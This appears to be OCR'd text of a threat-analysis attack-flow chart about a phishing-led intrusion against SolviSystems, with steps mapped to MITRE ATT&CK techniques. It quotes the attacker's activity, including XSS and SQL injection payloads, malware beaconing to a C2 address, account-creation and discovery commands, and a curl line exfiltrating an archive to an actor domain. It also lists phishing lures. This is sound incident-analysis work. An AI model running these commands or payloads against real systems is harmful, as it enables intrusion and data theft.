 ACTION
Cross-Site Scripting Attack
TACTIC_ID
TA0001
TECHNIQUE_ID
T1189
DESCRIPTION
Attempted Cross-Site Scripting Attack Against
SolviSystem Web Server
Detected by WAF
/feedback?message=</script><script>alert('xss
')</script>
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
ACTION
Password Spray
TACTIC_ID
TA0001
TECHNIQUE_ID
T1078.001
DESCRIPTION
/api/auth?username=admin'--
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
ACTION
SQL Injection Attack
TACTIC_ID
TA0001
TECHNIQUE_ID
T1190
DESCRIPTION
/products?name=' OR '1'='1
/search?q='; DROP TABLE users; --
/api/data?user_id=1 UNION SELECT 1,
username, password FROM users
/api/settings?setting=' OR 1=1--
/products/details%3Fid%3D1%20AND%201%3D
1
/search/results?query=';EXEC xp_cmdshell
'dir';--
CONFIDENCE
Certain
EXECUTION_START
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
NOTE
CONTENT
Threat actor spreads activity out over a month
NOTE
user agent
CONTENT
All malicious requests had this user agent:
Opera/8.64.(X11; Linux x86_64; kok-IN)
Presto/2.9.165 Version/10.00
ACTION
Unsuccessful Initial Access
Attempts
TACTIC_ID
TA0001
DESCRIPTION
Threat Actor attempts to compromise
SolviSystem Web Servers
EXECUTION_START
Fri May 03 2024 20:29:08 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 03 2024 23:48:08 GMT+0900 (Korean
Standard Time)
NOTE
ip addresses
CONTENT
105.78.23.64
13.201.46.208
56.6.30.190
98.117.26.236
NOTE
Relevant Process Commandline
CONTENT
2024-05-17T15:46:21Z
Explorer.exe
"C:\Program Files\Microsoft
Office\Office16\WINWORD.EXE"
"C:\Users\rwilliams\Downloads\Eco_Awareness
_Update_2024.docx" WINWORD.EXE
2024-05-17T15:46:22Z
WINWORD.EXE C:\ProgramData\ecobug.exe
ecobug.exe
2024-05-17T16:19:22Z
cmd.exe
ecobug.exe --timeout 6000 --dest
98.117.26.236 --port 1337
cmd.exe
ACTION
Recconaisance on DOCKS ICS
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
searched
- general solvisystems info
- docks ics related info
- partners of solvisystems
EXECUTION_START
Wed May 01 2024 09:00:00 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 03 2024 02:53:30 GMT+0900 (Korean
Standard Time)
ACTION
Phishing Campaign
TACTIC_ID
TA0001
TECHNIQUE_ID
T0865
DESCRIPTION
emails sent in waves of 2~6, basically sent at
the same time within waves & contains same
attachment link
pause 1~5 days
EXECUTION_START
Thu May 02 2024 00:51:41 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Fri May 24 2024 21:48:52 GMT+0900 (Korean
Standard Time)
CONDITION
File Downloaded?
True False
CONDITION
Victim Opens the Word Document
True False
NOTE
email addresses
CONTENT
news@eco-awareness-updates.net
energy_industry_news@protonmail.com
electric_updates@gmail.com
DOMAIN NAME
VALUE
energy-trends4u.net
news-on-industry.com
eco-awareness-update.net
NOTE
Effectiveness
CONTENT
56 total emails sent
7 blocked
5 marked suspicious
- shifted links after being blocked / marked
suspicious
45 links clicked
42 distinct people clicked & downloaded file
NOTE
Attached Files
CONTENT
Energy_Industry_Trends_2024_4_Solvi.docx
Recent_Mergers_and_Acquisitions_in_Energy_In
dustry.docx
Eco_Awareness_Update_2024.docx
all files have unique sha256
NOTE
targets
CONTENT
Sales Representative
Customer Support Specialist
Project Manager for Docks ICS
Docks Customer Success Manager
DOCKS ICS Security Lead
NOTE
Subject Lines
CONTENT
[EXTERNAL] Business Opportunity: Two major
energy companies merging
[EXTERNAL] [!Critical!] New Market Challenges
for Solvi Systems
[EXTERNAL] RE: Energy Industry Trends 2024
for Solvi Systems
[EXTERNAL] Energy Industry Trends 2024 for
Solvi Systems
[EXTERNAL] FW: [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] RE: [!!!] Recent Mergers and
Acquisitions in the Energy Industry
[EXTERNAL] RE: Business Opportunity: Two
major energy companies merging
-> Either about a major merger or about industry
trends or market challenges
ACTION
Malware Installed & Executed
TACTIC_ID
TA0002
TECHNIQUE_ID
T0863
DESCRIPTION
ecobug.exe created in C:\ProgramData\ by web
browser
presumably by a macro script in docx file
powershell automatically executes ecobug.exe,
ecobug.exe uses windows shell to run itself with
this commandline
"ecobug.exe --timeout 6000 --dest
98.117.26.236 --port 1337"
MALWARE
ecobug.exe
DESCRIPTION
Dropped from likely Macro-Enabled word
document
IS_FAMILY
True
KILL_CHAIN_PHASES
C2, Actions on Objectives
NOTE
Effectiveness
CONTENT
ecobug.exe executed on 38 hosts
ACTION
Beacon 2 C2 Server
TACTIC_ID
TA0011
TECHNIQUE_ID
T1094
DESCRIPTION
Infected hosts ping 98.117.26.236 on port 1337
once a day @ 17:38:25
every day from a different port
doesn't seem to be any data exfiltration, max
transmission was 100 bytes
no communications detected back?
ACTION
Malware Runs Commands with
cmd.exe
TACTIC_ID
TA0002
TECHNIQUE_ID
T1059.003
DESCRIPTION
One day after installation, on 33 hosts
5 hosts excluded from hands-on activity for
unknown reasons
UBM8-LAPTOP
PVRA-DESKTOP
XHEK-MACHINE
RE3B-MACHINE
QP7A-MACHINE
ACTION
Create & Elevate Accounts
TACTIC_ID
TA0004
TECHNIQUE_ID
T1136.001, T1098
DESCRIPTION
Runs the following commands to create a new
local account and give it administrative
privileges.
net users /add gu@rdian abc1toothree
net localgroup administrators gu@rdian /add
ACTION
Network & System Discovery
TACTIC_ID
TA0007
TECHNIQUE_ID
T1016, T1082
DESCRIPTION
Runs the following commands to discover
system information, network connections and
interfaces, and available network resources.
netstat -an
ipconfig /all
net view
systeminfo
net share
ACTION
Connects to Network Shares
TACTIC_ID
TA0007
TECHNIQUE_ID
T1135
DESCRIPTION
Runs
net use
net share
commands to discover and connect to network
shares.
ACTION
Persistence on Critical Accounts
TACTIC_ID
TA0003
DESCRIPTION
ran
net use /PERSISTENT:YES
on 3 high-privilidge accounts
Docks Customer Success Manager - alpetrov
Project Manager for Docks ICS - jalee
DOCKS ICS Security Lead - tagreen
to maintain persistence on these network
shares.
asserts with medium confidence that only these
accounts had access to the sensitive data that
the threat actor wanted to exfiltrate
from this point, hands on keyboard activity is
restricted to these three hosts.
ACTION
Collection of Sensitive DOCKS ICS
Documents
TACTIC_ID
TA0009
TECHNIQUE_ID
T1039
DESCRIPTION
// dir \\solvisystems.com\shared
// dir
\\\\solvisystems.com\\SharedDocs\\DOCKS\\Do
cumentation
// Copy-Item -Path
\\\\solvisystems.com\\SharedDocs\\DOCKS\\Do
cumentation\\* -Destination
C:\\Users\\[username]\\CollectedData\\DOCKS_
Docs
// Copy-Item -Path
\\\\solvisystems.com\\SharedDocs\\SoftwareDe
velopment\\CycleDocuments\\* -Destination
C:\\Users\\[username]\\CollectedData\\Softwar
e_Cycle_Docs
ACTION
Data Archived for Exfiltration
TACTIC_ID
TA0009
TECHNIQUE_ID
T1560.001
DESCRIPTION
// Compress-Archive -Path
C:\Users\[username]\CollectedData\*
-DestinationPath C:\DataExfil\CollectedData.zip
ACTION
Exfiltration using Curl to an actor
controlled API over HTTPS
TACTIC_ID
TA0010
TECHNIQUE_ID
T1048.002
DESCRIPTION
// curl -F 'file=@C:\DataExfil\CollectedData.zip'
https://api.eco-awareness-update.net/upload
ACTION
Collection from devportal &
sharepoint internal websites
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor browsed these internal devportal &
sharepoint websites
https://sharepoint.solvisystems.com/security_pr
otocols/DOCKS/
https://devportal.solvisystems.com/developmen
t_lifecycle/internal_process.pdf
https://sharepoint.solvisystems.com/update_log
s/2024/
https://sharepoint.solvisystems.com/docs/DOC
KS_Architecture.pdf
https://devportal.solvisystems.com/DOCKS/plan
ning/sprint_reviews/Q1_2024/
https://sharepoint.solvisystems.com/docs/DOC
KS_Integration_Manual.pdf
from their infrastructure, but presumably using
credentials / access obtained from
compromising hosts
EXECUTION_START
Tue May 28 2024 02:14:46 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Wed May 29 2024 23:45:39 GMT+0900 (Korean
Standard Time)
NOTE
ip addresses
CONTENT
105.78.23.64
13.201.46.208
56.6.30.190
98.117.26.236
ACTION
Recconaisance against Website
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor browsed these links
https://solvisystems.com/search=software+dev
elopment+lifecycle+Solvi+Systems
https://solvisystems.com/search=DOCKS+relea
se+planning
https://solvisystems.com/search=sprint+review
s+DOCKS
from hosts that they had compromised
and these links from their infrastructure
https://solvisystems.com/search=DOCKS+syste
m+security+protocols
https://solvisystems.com/search=DOCKS+integ
ration+guidelines
https://solvisystems.com/search=DOCKS+syste
m+architecture
https://solvisystems.com/search=DOCKS+softw
are+update+logs
EXECUTION_START
Mon May 27 2024 23:01:01 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Wed May 29 2024 23:44:20 GMT+0900 (Korean
Standard Time)
ACTION
Recconaisance with Emails
TACTIC_ID
TA0043
TECHNIQUE_ID
T1594
DESCRIPTION
Threat actor sent emails using compromised
accounts
subjects:
Urgent Request: DOCKS System Documentation
Progress on resolving DOCKS ICS vulnerabilities
Do you know where the DOCKS software
documentation is stored? 🤔
27 emails, 9 distinct recipients who were either
Lead Software Engineer or ICS Vulnerability
Researcher
EXECUTION_START
Mon May 27 2024 09:00:00 GMT+0900 (Korean
Standard Time)
EXECUTION_END
Tue May 28 2024 21:45:39 GMT+0900 (Korean
Standard Time)